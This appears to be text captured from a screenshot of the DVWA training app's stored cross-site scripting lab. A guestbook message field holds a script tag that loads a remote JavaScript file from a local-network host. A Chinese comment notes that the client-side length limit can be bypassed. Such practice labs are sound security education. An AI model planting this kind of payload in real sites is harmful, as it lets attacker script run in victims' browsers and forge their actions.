 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * 2123
前端限制输入长度可以绕过
Message * <script src="http://192.168.2.102/rg/csrf.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: 123123
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*